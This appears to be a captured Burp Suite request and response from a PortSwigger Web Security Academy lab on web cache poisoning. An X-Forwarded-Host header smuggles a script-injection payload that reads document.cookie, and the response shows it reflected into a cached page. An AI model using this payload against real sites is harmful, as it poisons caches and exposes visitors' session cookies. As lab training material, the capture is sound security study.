 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a3b00ee039d38f38310ec01000800b4.web-security-academy.net
3 Cookie: session=Lp8pEpEGePfVMwulgwKFm9QrtIj5pDvK
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0) Gecko/20100101
Firefox/127.0 qjpsa2
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8,
text/qjpsa2
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br, qjpsa2
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=1
14 Te: trailers
15 Tczqbcs13sa8grcpw: x
16 X-Forwarded-Host:
wsseedg2md108fx5bp1f2as1eskj89wy"></script><script>alert(document.cookie)</script>.oastify.co
m
17 Origin: https://qjpsa2.com
18
19
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 6
6 X-Cache: hit
7 Content-Length: 11002
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//wsseedg2md108fx5bp1f2as1eskj89wy">
>
</script>
<script>
alert(document.cookie)
</script>
.oastify.com/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>